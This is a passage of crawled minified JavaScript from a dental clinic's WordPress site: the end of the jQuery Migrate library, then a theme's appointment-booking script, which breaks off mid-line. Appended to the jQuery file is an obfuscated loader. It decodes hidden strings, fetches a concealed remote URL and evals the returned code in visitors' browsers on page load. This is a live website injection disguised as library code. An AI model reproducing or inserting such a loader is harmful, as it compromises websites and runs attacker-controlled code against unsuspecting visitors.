u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/themes/dental/framework/js/reservation.js
body_size: 5272
content:
jQuery(window).on('load',function(){if(jQuery('#appointment-step-checker').val()!='false'){jQuery('#appointment-step').val(1);}else{jQuery('#appointment-step').val(2);}});jQuery(document).ready(function($){$(".dt-select-service").change(function(){var $id=$(this).val();$.ajax({method:'POST',url:dttheme_urls.ajaxurl,type:'html',data:{action:'dental_fill_staffs',service_id:$id},complete:function(response){if(response.status===200){var $append="";if($.trim(response.responseText).length>0){$append+=response.responseText;$(".dt-select-staff").empty().append($append);}}}});});$('#datepicker').datepicker({minDate:0,dateFormat:'yy-mm-dd'})
if($('body').hasClass('page-template-tpl-reservation-type2-php')){$("body").delegate(".appointment-goback","click",function(e){$('.steps').hide();var curr_step_val=$('#appointment-step').val();var step_to_show=parseInt(curr_step_val,10)-1;$('.dt-sc-schedule-progress-wrapper .step'+curr_step_val).removeClass('dt-sc-current-step');$('.dt-sc-schedule-progress-wrapper .step'+step_to_show).removeClass('dt-sc-completed-step');$('.dt-sc-schedule-progress-wrapper .step'+step_to_show).addClass('dt-sc-current-step');$('.step'+step_to_show).fadeIn(800);$('#appointment-step').val(step_to_show);if(step_to_show==1){$('.dt-sc-goback-box').hide();}});function dental_calculate_step_value(){$('.dt-sc-goback-box').show();var curr_step_val=$('#appointment-step').val();var updated_step_val=parseInt(curr_step_val,10)+1;$('.dt-sc-schedule-progress-wrapper .dt-sc-schedule-progress').removeClass('dt-sc-current-step');$('.dt-sc-schedule-progress-wrapper .step'+curr_step_val).addClass('dt-sc-completed-step');$('.dt-sc-schedule-progress-wrapper .step'+updated_step_val).addClass('dt-sc-current-step');$('#appointment-step').val(updated_step_val);if(updated_step_val==4||updated_step_val==1){$('.appointment-goback').hide();$('.dt-sc-goback-box').hide();}}$('form[name="dt-sc-appointment-contactdetails-form"]').on('submit',function(){var $firstname=$('#firstname').val();var $lastname=$('#lastname').val();var $phone=$('#phone').val();var $emailid=$('#emailid').val();var $address=$('#address').val();var $about_your_project=$('#about_your_project').val();$('#hid_firstname').val($firstname);$('#hid_lastname').val($lastname);$('#hid_phone').val($phone);$('#hid_emailid').val($emailid);$('#hid_address').val($address);$('#hid_about_your_project').val($about_your_project);var contact_details='<ul>';if($firstname!=''){contact_details+='<li><span>Name:</span><p>'+$firstname+' '+$lastname+'</p></li>';}if($phone!=''){contact_details+='<li><span>Phone:</span><p>'+$phone+'</p></li>';}if($emailid!=''){contact_details+='<li><span>Email:</span><p>'+$emailid+'</p></li>';}if($address!=''){contact_details+='<li><span>Address:</span><p>'+$address+'</p></li>';}if($about_your_project!=''){contact_details+='<li><span>Message:</span><p>'+$about_your_project+'</p></li>';}contact_details+='</ul>';$('#dt-sc-contact-info').html(contact_details);$('.dt-sc-contactdetails-box').hide();$('.dt-sc-aboutproject-box').show();$('.dt-sc-notification-box').show();dental_calculate_step_value();return false;});$("body").delegate(".generate-schedule","click",function(e){var $serviceid=$('#serviceid').val();var $staffid=$('#staffid').val();var $staffids=$('#staffids').val();var $aptdatepicker=$('#datepicker').val();if($aptdatepicker=="Select Date"||$serviceid.length==""){alert(dtAppointmentCustom.eraptdatepicker);return false;}$.ajax({method:'POST',url:dttheme_urls.ajaxurl,type:'html',data:{action:'dental_dt_generate_schedule',serviceid:$serviceid,staffid:$staffid,staffids:$staffids,datepicker:$aptdatepicker},beforeSend:function(){$(".dt-sc-timeslot-box").hide();},complete:function(response){$(".appointment-ajax-holder").html(response.responseText);$(".dt-sc-timeslot-box").fadeIn(800);$('html, body').animate({scrollTop:$('.dt-sc-timeslot-box').offset().top-200},2000);}});});$("body").delegate("a.time-slot","click",function(e){e.preventDefault();var $daydate=$(this).data('daydate'),$time=$(this).data('time'),$service=$('*[name=serviceid] :selected').text(),$staff=$(this).data('staffname');var schedule_details='<ul>';if($service!=''){schedule_details+='<li><span>Department:</span><p>'+$service+'</p></li>';}if($staff!=''){schedule_details+='<li><span>Staff:</span><p>'+$staff+'</p></li>';}if($daydate!=''){schedule_details+='<li><span>Date:</span><p>'+$daydate+'</p></li>';}if($time!=''){schedule_details+='<li><span>Time:</span><p>'+$time+'</p></li>';}schedule_details+='</ul>';$('#dt-sc-schedule-details').html(schedule_details);$('.dt-sc-schedule-box').hide();$('.dt-sc-contactdetails-box').fadeIn(800);$("a.time-slot").removeClass('selected');$(this).addClass('selected');$("ul.time-table").find('li,ul.time-slots').removeClass('selected');$(this).parentsUntil("ul.time-table").addClass('selected');dental_calculate_step_value();});$(".dt-sc-about-project-form .schedule-it").click(function(e){e.preventDefault();$staffid=$('a.time-slot.selected').data('staffid');$serviceid=$('a.time-slot.selected').data('serviceid');$start=$('a.time-slot.selected').data('start');$end=$('a.time-slot.selected').data('end');$date=$('a.time-slot.selected').data('date');$time=$('a.time-slot.selected').data('time');$firstname=$(".dt-sc-aboutproject-box #hid_firstname").val();$lastname=$(".dt-sc-aboutproject-box #hid_lastname").val();$phone=$(".dt-sc-aboutproject-box #hid_phone").val();$emailid=$(".dt-sc-aboutproject-box #hid_emailid").val();$address=$(".dt-sc-aboutproject-box #hid_address").val();$about_your_project=$(".dt-sc-aboutproject-box #hid_about_your_project").val();if(typeof($start)!='undefined'){$.ajax({method:'POST',url:dttheme_urls.ajaxurl,data:{action:"dental_dttheme_new_reservation",staffid:$staffid,serviceid:$serviceid,start:$start,end:$end,date:$date,time:$time,firstname:$firstname,lastname:$lastname,phone:$phone,emailid:$emailid,address:$address,aboutyourproject:$about_your_project,},dataType:'json',beforeSend:function(){$('#dt-sc-ajax-load-image').show();},success:function(response){$('.dt-sc-notification-box').show();if(response=='Success'){$('.dt-sc-apt-success-box').fadeIn(800);}else{$('.dt-sc-apt-error-box').fadeIn(800);}},complete:function(){$('#dt-sc-ajax-load-image').hide();dental_calculate_step_value();}});}else{$("a.schedule-it").hide();}});}jQuery('.select_start').on('change',function(){var $row=jQuery(this).parent(),$start_select=jQuery(this),$end_select=jQuery('.select_end',$row);if($start_select.val()){$end_select.show();}else{$end_select.hide();$start_select.find('option[selected="selected"]').removeAttr('selected');$end_select.find('option[selected="selected"]').removeAttr('selected');}jQuery('option',$end_select).each(function(){jQuery(this).show();});var start_time=$start_select.val();$current=$end_select.data('current');jQuery('option',$end_select).each(function(){if(jQuery(this).val()<=start_time){jQuery(this).hide();jQuery(this).removeAttr('selected');if($current<jQuery(this).val()){jQuery('option:visible:first',$end_select).attr('selected','selected');}}else if(!$current||$current=='00:00'){jQuery('option:visible:first',$end_select).attr('selected','selected');}});}).each(function(){var $row=jQuery(this).parent(),$start_select=jQuery(this),$end_select=jQuery('.select_end',$row);if(!jQuery(this).val()){$end_select.hide();$start_select.find('option[selected="selected"]').removeAttr('selected');$end_select.find('option[selected="selected"]').removeAttr('selected');}}).trigger('change');$(".start-time").change(function(){var $s_time=$(this).val(),$last=$('option:last',$(this));$(".end-time").empty();if($(this)[0].selectedIndex<$last.index()){$('option',this).each(function(){if($(this).val()>$s_time){$(".end-time").append($(this).clone());}});}else{$(".end-time").append($last.clone()).val($last.val());}});$(".show-time-shortcode").click(function(e){$date=$("*[name=date]").val();$stime=$('*[name=start-time]').val();$etime=$('*[name=end-time]').val();$staff=$('*[name=staff]').val();$service=$('*[name=services]').val();if($staff.length>0||$service.length>0){$(".dt-sc-reservation-form").submit();}else{alert("Please choose Service");}e.preventDefault();});function staff_reservation(){$date=$("*[name=date]").val();$stime=$('*[name=start-time]').val();$etime=$('*[name=end-time]').val();$staff=$('*[name=staff]').val();$service=$('*[name=services]').val();if($staff.length>0||$service.length>0){$.ajax({method:'POST',url:dttheme_urls.ajaxurl,type:'html',data:{action:'dental_available_times',date:$date,stime:$stime,etime:$etime,staffid:$staff,staff:$('*[name=staff] :selected').text(),serviceid:$service,service:$('*[name=services] :selected').text()},complete:function(response){if(response.status===200){var $append="";if($.trim(response.responseText).length>0){$append+=response.responseText;$(".available-times").empty().append($append);}}}});}else{alert("Please choose Service");}}$(".start-time").each(function(){$service=$('*[name=services]').val();if($service.length>0){dental_staff_reservation();}});$(".show-time").click(function(e){staff_reservation();e.preventDefault();});if($('body').hasClass('page-template-tpl-reservation-php')){$("body").delegate("a.time-slot","click",function(e){e.preventDefault();$("div.personal-info").show();$('html, 